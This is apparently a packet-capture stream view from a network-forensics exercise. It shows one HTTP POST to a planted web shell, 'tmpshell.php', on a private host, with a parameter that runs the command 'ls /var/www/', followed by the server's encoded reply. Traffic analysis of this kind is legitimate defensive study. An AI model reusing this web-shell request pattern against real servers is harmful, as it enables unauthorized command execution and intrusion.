 POST /g1nkgo/tmpshell.php HTTP/1.1
Host: 192.168.181.128
Connection: keep-alive
Content-Length: 23
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.181.128
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/89.0.4389.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.181.128/g1nkgo/tmpshell.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
QER1=ls+%2Fvar%2Fwww%2FHTTP/1.1 200 OK
Date: Tue, 30 Mar 2021 20:26:52 GMT
Server: Apache/2.4.46 (Debian)
Content-Length: 16
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
6247313061416f3d
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（876 bytes） Show data as ASCII 流 6
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help